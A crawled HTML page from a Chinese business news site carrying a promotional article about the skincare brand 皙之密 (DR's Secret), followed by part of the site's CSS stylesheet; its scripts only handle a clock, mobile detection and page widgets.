

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://web.twsp.net/v/60298.html
body_size: 7575
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>皙之密：引领自然美肌新风尚-热点资讯-中国产经网</title>
<meta name="keywords" content="皙之密：引领自然美肌新风尚" />
<meta name="description" content="皙之密：引领自然美肌新风尚" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=#">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="#";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/style.css" type="text/css" />
<link rel="stylesheet" href="/skin/baike.css" type="text/css" />
<script type="text/javascript" src="/skin/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/js/gotoTop.js"></script>
<script type="text/javascript">
$(function(){
	$(".backToTop").goToTop();
	$(window).bind('scroll resize',function(){
		$(".backToTop").goToTop();
	});
});
</script>
</head>
<body>
 <div class="top">
	<div class="wrap">
    	<div class="txt fl">您好，欢迎来到中国产经网！</div>
    	<div id="time" class="fl"></div>
		<script type="text/javascript">
        function showLocale(objD)
        {
            var str,colorhead,colorfoot;
            var yy = objD.getYear();
            if(yy<1900) yy = yy+1900;
            var MM = objD.getMonth()+1;
            if(MM<10) MM = '0' + MM;
            var dd = objD.getDate();
            if(dd<10) dd = '0' + dd;
            var hh = objD.getHours();
            if(hh<10) hh = '0' + hh;
            var mm = objD.getMinutes();
            if(mm<10) mm = '0' + mm;
            var ss = objD.getSeconds();
            if(ss<10) ss = '0' + ss;
            var ww = objD.getDay();
            if  ( ww==0 )  colorhead="<font color=\"#fff\">";
            if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#fff\">";
            if  ( ww==6 )  colorhead="<font color=\"#fff\">";
            if  (ww==0)  ww="星期日";
            if  (ww==1)  ww="星期一";
            if  (ww==2)  ww="星期二";
            if  (ww==3)  ww="星期三";
            if  (ww==4)  ww="星期四";
            if  (ww==5)  ww="星期五";
            if  (ww==6)  ww="星期六";
            colorfoot="</font>"
            str = colorhead + yy + "年" + MM + "月" + dd + "日 " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
            return(str);
        }
        function tick()
        {
            var today;
            today = new Date();
            document.getElementById("time").innerHTML = showLocale(today);
            window.setTimeout("tick()", 1000);
        }
        tick();
        </script>
    	<div class="info fr">
        	<a href="#">TAG标签</a>/
            <a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.twsp.net');">设为首页</a>/
            <a href="javascript:window.external.AddFavorite('http://www.twsp.net','中国产经网')">加入收藏</a>
        </div>
    </div>
</div>
<div class="head">
	<div class="logo"><a href="/"><img src="/skin/images/logo.jpg" /></a></div>
    <div class="tianqi"><iframe allowtransparency="true" frameborder="0" width="410" height="98" scrolling="no" src="http://tianqi.2345.com/plugin/widget/index.htm?s=2&z=3&t=1&v=0&d=2&bd=0&k=&f=&q=1&e=1&a=1&c=54511&w=410&h=98&align=left"></iframe></div>
    <div class="search">
    	<form action="#" name="formsearch">
            <input type="hidden" name="kwtype" value="0" />
            <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
            <button type="submit" class="search-submit fl"></button>
        </form>
    </div>
</div>
<div class="nav">
	<ul>
    	<li><a href="/" class="home" >首页</a></li>
    	
  <LI><a href="/zixun/"   target="_blank" class="on">产经</a></LI>

  <LI><a href="/caijing/" target="_blank" class="">财经</a></LI>
  
  <LI><a href="/keji/"  target="_blank" class="">科技</a></LI>
  
  <LI><a href="/housenews/" target="_blank" class="">房产</a></LI>
  
  <LI><a href="/qiche/"  target="_blank" class="">汽车</a></LI>
   
  <LI><a href="/jiaoyu/" target="_blank" class="">教育</a></LI>
  
  <LI><a href="/mil/" target="_blank" class="">军事</a></LI>
  
  <LI><a href="/tiyu/"  target="_blank" class="">体育</a></LI>
  
  <LI><a href="/hulianwang/"  target="_blank" class="">互联网</a></LI>
  
  <LI><a href="/nvxing/"  target="_blank" class="">女性</a></LI>
  
  <LI><a href="/jiankang/"  target="_blank" class="">健康</a></LI>
  
  <LI><a href="/chuanmei/"  target="_blank" class="">传媒</a></LI>
  
  <LI><a href="/video/"  target="_blank" class="">视频</a></LI>
  
    	
    </ul>
</div><div class="weizhi">当前位置: <a href="/">首页</a><span> &gt; </span> <a href="/redian/" >热点资讯</a></div>
<div class="main1">
	<div class="left_1">
    	<div class="g_con1">
        	<h1>皙之密：引领自然美肌新风尚</h1>
            <div class="info">
            	时间：2024-07-23 11:00<em>|</em>来源：<em>|</em>编辑：<em> 
                <span><a href="#pinglun">网友评论</a></span>
            </div>
            <div class="con">
            	<p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">在当今追求自然美的时代,越来越多的人开始舍弃厚重的底妆,渴望拥有一种由内而外散发健康光泽的肌肤状态。而源自新加坡的高端护肤品牌皙之密(DR’s Secret),以“素颜美肌,焕亮真我”为品牌理念,为众多爱美人士带来了实现肌肤焕变的奇迹。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240723/2024072309032844.001.jpeg"/></p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">皙之密诞生于 2000 年的新加坡,自创立以来,一直致力于融合天然与科技的力量,为不同肤质打造个性化护肤方案。品牌坚持选用优质草本萃取物和革新且有效的活性成分,并通过瑞士集团 SGS 超微量工业安全试验检验,确保每一款产品都能安全、高效地渗透至肌肤真皮层,促进细胞健康,实现肌肤的自然重生。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">皙之密的护肤品系列丰富多样,涵盖洁面、调肤、精华、面膜、防晒、眼霜、乳液/面霜等。每一款产品都经过精心研制,以满足不同肌肤的需求。例如,皙之密盈润卸妆乳具有卸妆保湿、清爽舒滑的特点,深受消费者喜爱;而皙之密紧颜焕亮精华液则富含高浓度左旋 VC,采用高科技小分子渗透技术,能直击肌肤问题根源,抑制黑色素生成,促进胶原蛋白合成,使肌肤在夜间悄然焕变,绽放通透亮泽的光彩。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img alt="" src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240723/2024072309032844.002.png"/></p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">特别值得一提的是,皙之密护肤品不仅注重功效,还强调使用的便捷性和愉悦感。其多款产品,如皙之密柔润洁面凝胶、清滢调肤水等,以温和不刺激、易于吸收的特性,赢得了市场的广泛赞誉。而皙之密焕活滋润眼霜和焕活晶透眼膜则专为眼周肌肤设计,能有效缓解眼部疲劳,淡化细纹和黑眼圈,让双眼重现青春光彩。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">皙之密护肤品凭借卓越的品质和显著的效果,赢得了国内外众多消费者的喜爱和信赖。许多用户表示,使用一段时间后,肌肤状态明显改善,变得更加水润、白皙、有光泽。对于追求自然美、不愿依赖厚重底妆的消费者来说,皙之密无疑是他们实现肌肤焕变的秘密武器。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">此外,皙之密还建立了社群,鼓励使用者分享经验,使护肤过程充满温暖。这种社群化的营销方式不仅增强了用户粘性,还提升了品牌的知名度和美誉度。据悉,皙之密已在中国、新加坡、马来西亚等十多个国家和地区销售,2020 年和 2021 年的销量分别突破 33 亿元人民币和 44 亿元人民币,市场表现出色。</p><p style="padding: 10px 0px; line-height: 35px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">皙之密以其独特的品牌理念、卓越的产品品质和显著的使用效果,在高端护肤市场中占据了重要地位。未来,随着消费者对自然美和健康护肤需求的不断增长,皙之密有望继续保持强劲的发展势头,为更多爱美人士带来肌肤焕变的惊喜。如果你也渴望拥有自然透亮的美肌,不妨尝试皙之密护肤品系列,相信它会成为你护肤之旅的得力助手。</p><p><br/></p>            </div>
            <div class="dede_pagess">
                <ul class="pagelist">
               
				</ul>
			</div>

        </div>
        <div class="b_box13"><span>TAG</span></div>
        <div class="bn_781"><img width="780" height="90" alt="780*90 广告位" src="/skin/78090.jpg"></div>
        <div class="g_box6">
        	<div class="t_4">相关阅读：</div>
            <ul class="b_box14">
                        	
            	<li><a href="/v/60897.html">五力赋能 破浪笃行——东方药林第十一届初级晋级训练营圆满落幕</a><span>2026-01-19 17:20</span></li> 
            	
				            	
            	<li><a href="/v/60896.html">未来更「耀」在一起 —— 2026康力燃梦启新年度盛典璀璨收官！</a><span>2026-01-15 11:24</span></li> 
            	
				            	
            	<li><a href="/v/60895.html">南京市创投集团直投企业贝耐特完成数千万元融资</a><span>2026-01-15 09:48</span></li> 
            	
				            	
            	<li><a href="/v/60894.html">金海汇成投资有限公司如何以创新路径重构产业生态</a><span>2026-01-13 11:32</span></li> 
            	
				            	
            	<li><a href="/v/60893.html">东方药林第4期研修班圆满落幕 以学习型组织建设驱动企业高质量发展</a><span>2026-01-09 11:31</span></li> 
            	
				            	
            	<li><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿瘤CACS患者送来诊疗福音</a><span>2026-01-07 15:12</span></li> 
            	
				            	
            	<li><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，为CACS患者打破“厌食-死</a><span>2026-01-07 14:51</span></li> 
            	
				            	
            	<li><a href="/v/60885.html">东方药林：携手第四小组成员单位共推行业党建提质增效</a><span>2025-12-29 17:38</span></li> 
            	
				            	
            	<li><a href="/v/60883.html">全美世界紧急捐赠100万港币 支援香港火灾善后重建</a><span>2025-12-28 20:05</span></li> 
            	
				            	
            	<li><a href="/v/60882.html">皙之密护肤套装测评：秋冬干燥肌的水润守护</a><span>2025-12-28 19:55</span></li> 
            	
				            </ul>
        </div>
    </div>
    <div class="right_1">
      <div class="g_box2">
      
    	<div class="bn_372"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt2">滚动播报</div>
            <div class="txt-top">
                <div class="bd">
                    <ul class="picList">
                        
                        <li><span>17:41</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
                       

                       
                        <li><span>17:20</span><a href="/v/60897.html">五力赋能 破浪笃行——东方药林第十一届初级晋级训练营圆满落幕</a></li>
                       

                       
                        <li><span>11:24</span><a href="/v/60896.html">未来更「耀」在一起 —— 2026康力燃梦启新年度盛典璀璨收官！</a></li>
                       

                       
                        <li><span>09:48</span><a href="/v/60895.html">南京市创投集团直投企业贝耐特完成数千万元融资</a></li>
                       

                       
                        <li><span>11:32</span><a href="/v/60894.html">金海汇成投资有限公司如何以创新路径重构产业生态</a></li>
                       

                       
                        <li><span>11:31</span><a href="/v/60893.html">东方药林第4期研修班圆满落幕 以学习型组织建设驱动企业高质量发展</a></li>
                       

                       
                        <li><span>17:22</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒业二次破产背后的博弈</a></li>
                       

                       
                        <li><span>19:40</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功登陆港交所</a></li>
                       

                       
                        <li><span>15:12</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿瘤CACS患者送来诊疗福音</a></li>
                       

                       
                        <li><span>14:51</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，为CACS患者打破“厌食-死</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中環旗舰店盛大启航</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复杂功能腕表</a></li>
                       

                       
                        <li><span>18:57</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>17:38</span><a href="/v/60885.html">东方药林：携手第四小组成员单位共推行业党建提质增效</a></li>
                       

                       
                        <li><span>12:32</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
                       

                       
                        <li><span>20:05</span><a href="/v/60883.html">全美世界紧急捐赠100万港币 支援香港火灾善后重建</a></li>
                       

                       
                        <li><span>19:55</span><a href="/v/60882.html">皙之密护肤套装测评：秋冬干燥肌的水润守护</a></li>
                       

                       
                        <li><span>18:36</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
                       

                       
                        <li><span>10:41</span><a href="/v/60880.html">智界潮改车共创大赛：从“用户共创”到“生态共生”的品牌文化构筑新范式</a></li>
                       

                       
                        <li><span>13:36</span><a href="/v/60879.html">南京市紫金生物医药产业投资基金合伙企业子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>14:40</span><a href="/v/60878.html">前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布</a></li>
                       

                       
                        <li><span>14:38</span><a href="/v/60877.html">第一届濮院电竞节，今日启幕！</a></li>
                       

                       
                        <li><span>15:04</span><a href="/v/60876.html">助推产业链高质量发展·创投实录|清普生物：长效新药破“痛局”</a></li>
                       

                       
                        <li><span>11:38</span><a href="/v/60875.html">响应高质量发展，九牧为“好房子”拓路：从部委示范到全域智慧生态</a></li>
                       

                       
                        <li><span>10:28</span><a href="/v/60874.html">万亿市场税收变局 紫竹药业避孕药份额面临调整压力</a></li>
                       

                       
                        <li><span>17:18</span><a href="/v/60873.html">金海汇成投资有限公司创新路径与全球视野</a></li>
                       

                       
                        <li><span>14:22</span><a href="/v/60872.html">广州易萃享：立足羊城匠心，打造精准营养新标杆</a></li>
                       

                       
                        <li><span>14:05</span><a href="/v/60871.html">易萃享健康：数智驱动，让健康管理触手可及</a></li>
                       

                       
                        <li><span>10:11</span><a href="/v/60870.html">创投集团直投企业他山科技完成新一轮融资</a></li>
                       

                       
                        <li><span>09:36</span><a href="/v/60869.html">易萃享健康：全周期管理，筑起家庭健康屏障</a></li>
                       

                    </ul>
                </div>
            </div>
            <script type="text/javascript">jQuery(".txt-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"top",autoPlay:true,vis:10,delayTime:1000});</script>
    	</div>
        <div class="bn_371"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt5">新闻排行榜</div>
            <ul class="b_box10">
			             	
            	<li><span>产经聚焦</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
            	
				            </ul>
        </div>
        <div class="bn_371"><img src="/skin/images/pic/ad8.jpg" alt="370宽 广告位" /></div>
        <div class="bn_371"><img src="/skin/images/pic/ad7.jpg" height="90" width="370" alt="370宽 广告位" /></div>
    </div>
    <div class="clear"></div>
</div>
</div>
  <div class="foot">
	<div class="f_box1">
    	<p><a href="#">网站简介</a> - <a href="#">网站声明</a> - <a href="#">广告服务</a> - <a href="#">合作伙伴</a> - <a href="#">联系我们</a>
        <p>商务合作 QQ:2713090406 </p>
        <p>未经本站书面特别授权，请勿转载或建立镜像</p>
        <p class="pic">
            <img src="/skin/images/bot_1.jpg" alt="不良信息举报中心" /> 
            <img src="/skin/images/bot_2.jpg" alt="网络110报警服务" /> 
            <img src="/skin/images/bot_3.jpg" alt="中国互联网协会" /> 
            <img src="/skin/images/bot_4.jpg" alt="经营性网站备案信息" /> 
            <img src="/skin/images/bot_5.jpg" alt="中国文明网传播文明" />
        </p>
    </div>
    <div class="f_box2">Copyright © 2021 中国产经网 Twsp.net 版权所有，并保留所有权利 | Powered by twsp.net </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://web.twsp.net/skin/style.css
body_size: 6142
content:
@charset "utf-8";
/* CSS Document */
/*
Copyright 2016 ģ£www.mobantianxia.com.All rights reserved.
վQQ498872301(ģ)
ṩרҵDedeCmsģأ֯DedeCMSģPSDתhtmlDiv+CSSŰ棩
Ͷ뱣ģײȨϢлл
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td{
	padding: 0; margin: 0;
} 
fieldset,img {
	border: 0; 
} 
address,caption,cite,code,dfn,em,th,var{
	font-weight: normal;
	font-style: normal;
} 
ol,ul,li{
	list-style: none;
} 
caption,th{
	text-align: left;
} 
h1,h2,h3,h4,h5,h6{
	font-weight: normal;
	font-size: 100%;
} 
q:before,q:after{
	content:'';
} 
abbr,acronym{
	border: 0;
}
a{
	color:#333;
	text-decoration:none;
}
a:hover{
	color:#1d70b7;
	text-decoration:none;
}
.fl{
	float:left;
}	
.fr{
	float:right;
}
.clear{
	clear:both;
}

body{
	font-size:12px;
	color:#333;
	font-family:'microsoft yahei';
	background:#fff;
}
.top{
	width:100%;
	background:#4a5768;
}
.top .wrap{
	width:1200px;
	height:40px;
	font-size:14px;
	color:#fff;
	line-height:40px;
	margin:0 auto;
}
.top .wrap .txt{
	padding-right:15px;
}
.top .wrap .info a{
	color:#fff;
	padding:0 5px;
}
.top .wrap .info a:hover{
	color:#85b8ff;
	text-decoration:none;
}
.head{
	width:1200px;
	height:120px;
	margin:0 auto;
	overflow:hidden;
}
.logo{
	float:left;
	height:60px;
	padding:29px 40px 29px 5px;
	background:url(images/bg_1.jpg) right 25px no-repeat;
}
.tianqi{
	float:left;
	height:98px;
	width:410px;
	padding:11px 0 0 22px;
	overflow:hidden;
}
.search{
	float:right;
	width:312px;
	height:37px;
	padding:42px 0 0 0;
	;
}
.search-keyword{
	width:240px;
	border:1px #c1c1c1 solid;
	border-right:none;
	background:#fff;
	line-height:35px;
	height:35px;
	color:#666;
	text-indent:10px;
	font-family:'microsoft yahei';
	border-radius:3px 0 0 3px;
}
.search-submit{
	height:37px;
	width:70px;
	border:none;
	border-radius:0 3px 3px 0;
	background:url(images/ico_1.png) center center no-repeat #255ec6;
	cursor:pointer;
}
.search-submit:hover{
	background-color:#7bbc18;
}
.nav{
	width:100%;
	margin:0 auto 3px auto;
	background:#0a70b1;
}
.nav ul{
	width:1200px;
	margin:0 auto;
	height:50px;
	line-height:50px;
	font-size:16px;
}
.nav ul li{
	float:left;
	height:50px;
}
.nav ul li a{
	display:block;
	height:100%;
	color:#fff;
	padding:0 25px;
}
.nav ul li a:hover{
	color:#fff;
	background:#00558b;
}
.nav .on{
	color:#fff;
	background:#00558b;
}
.weizhi{
	width:1200px;
	margin:0 auto 15px auto;
	font-size:14px;
	line-height:20px;
	padding-bottom:20px;
	background:url(images/bg_8.jpg) left bottom no-repeat;
}
/*--/top end--*/
.main1{
	width:1200px;
	overflow:hidden;
	margin:0 auto;
}
/*--/ end--*/
.left_1{
	float:left;
	width:780px;
	overflow:hidden;
}
.right_1{
	float:right;
	padding-bottom:5px;
	width:400px;
	overflow:hidden;

}
/*--/ end--*/
.t_1{
	width:780px;
	height:40px;
	position:relative;
	line-height:40px;
	border-bottom:4px #f1f0f0 solid;
}
.t_1 h3{
	position:absolute;
	top:0;
	left:0;
	height:40px;
	font-size:22px;
	overflow:hidden;
	font-weight:bold;
	padding-right:20px;
	border-bottom:4px #1d70b7 solid;
}
.t_1 span{
	float:right;
	font-size:16px;
}
.t_1 span a{
	margin:0 5px;
}
.t_1 .c1{ color:#1d70b7; border-color:#1d70b7;}
.t_1 .c2{ color:#fd66a9; border-color:#fd66a9;}
.t_1 .c3{ color:#38c9c6; border-color:#38c9c6;}
.t_1 .c4{ color:#feb340; border-color:#feb340;}
.t_1 .c5{ color:#7bbc18; border-color:#7bbc18;}
.t_1 .c6{ color:#a56aea; border-color:#a56aea;}
/*.t_2{
	height:26px;
	line-height:26px;
	font-size:20px;
	background:url(images/bg_4.jpg) 0 12px repeat-x;
}
.t_2 h3{
	float:left;
	padding-right:20px;
	background:#fff;
}*/
.t_9 {
    font-size: 20px;
	width:370px;
	overflow:hidden;

}
.t_9::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_2 {
    font-size: 20px;
	width:370px;
	overflow:hidden;
	padding-top: 20px;
}
.t_2::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_3{
	font-size: 20px;
	width:370px;
	overflow:hidden;
	padding:12px 0 8px 0;
}
.t_3::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
	background:#1d70b7;
}
.t_4{
	font-size:16px;
	font-weight:bold;
	line-height:40px;
}
/*--/ tit--*/
.g_box1{
	overflow:hidden;
	margin-bottom:15px;
}
.g_box2{
	padding:7px 15px 0 15px;
	margin-bottom:10px;
}
.g_box9{

	margin-bottom:20px;
}
.g_box9 .bt9::after{background:#1d70b7;}
.g_box2 .bt1::after{background:#ff8400;}
.g_box2 .bt2::after{background:#a56aea;}
.g_box2 .bt3::after{background:#7bbc18;}
.g_box2 .bt4::after{background:#1d70b7;}
.g_box2 .bt5::after{background:#ff5555;}
.g_box2 p{
	height:180px;
	margin-bottom:10px;
}
.g_box2 p span{
	float:left;
	width:130px;
	height:153px;
	font-size:14px;
	text-align:center;
	padding:20px 10px 0 33px;
}
.g_box2 p span img{
	display:block;
	height:130px;
	width:130px;
	margin-bottom:5px;
}
.g_box2  .b_box6{
	width:370px !important;
}
.g_box3{
	width:1200px;
	height:364px;
	margin-bottom:20px;
	overflow:hidden;
}
.g_box3 .t_1{
	width:1200px;
	margin-bottom:20px;
}
.g_box3 .pic1{
	height:300px;
	width:400px;
	position:relative;
}
.g_box3 .pic1 img{
	height:300px;
	width:400px;
}
.g_box3 .pic1 p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 .pic2{
	width:800px;
}
.g_box3 .pic2 li{
	float:left;
	width:196px;
	height:148px;
	position:relative;
	padding:0 0 4px 4px;
}
.g_box3 .pic2 li img{
	width:196px;
	height:148px;
}
.g_box3 .pic2 p{
	position:absolute;
	left:4px;
	bottom:4px;
	width:196px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box4{
	width:375px;
	padding:0 15px;
	height:410px;
	background:#f9f8f8;
}
.g_box5{
	width:1200px;
	margin:0 auto 15px auto;
}
.g_box5 .t_1{
	width:1200px;
}
.g_box5 .pic{
	padding-top:20px;
	height:368px;
	width:450px;
	position:relative;
	margin-bottom:5px;
}
.g_box5 .pic img{
	height:368px;
	width:450px;
}
.g_box5 .pic p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:50px;
	color:#fff;
	line-height:50px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box5 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box6{
	margin-bottom:15px;
}
.g_box7{
	width:400px;
	height:410px;
}
.g_box8{
	width:940px;
	padding:0 0 0 26px;
	margin-bottom:15px;
	border-left:1px #e5e5e5 solid;
}
.g_box8 .tit{
	height:45px;
	line-height:45px;
	position:relative;
	border-bottom:1px #ddd solid;
}
.g_box8 .tit h2{
	position:absolute;
	left:0;
	top:0;
	height:43px;
	font-size:20px;
	font-weight:bold;
	padding:0 8px;
	border-bottom:3px #0a70b1 solid;
}
.g_box8 .con{
	width:909px;
	min-height:500px;
	overflow:hidden;
	line-height:28px;
	font-size:15px;
	color:#333;
	padding:20px 0;
}
.g_box8 .con p,.g_box8 .con div{
	margin-bottom:15px;
}

.g_list1{
	width:100%;
	margin-bottom:15px;
}
.g_list1 li{
	height:165px;
	padding:15px 0 20px 0;
	line-height:24px;
	border-bottom:1px #eee solid;
}
.g_list1 li h3{
	width:780px;
	height:22px;
	overflow:hidden;
	padding:5px 0 14px 0;
	font-size:20px;
}
.g_list1 li img{
	float:left;
	width:160px;
	height:120px;
	border:1px #ebebeb solid;
	margin-right:15px;
}
.g_list1 .p1{
	height:90px;
	font-size:14px;
	color:#6f6f6f;
}
.g_list1 .p2{
	height:24px;
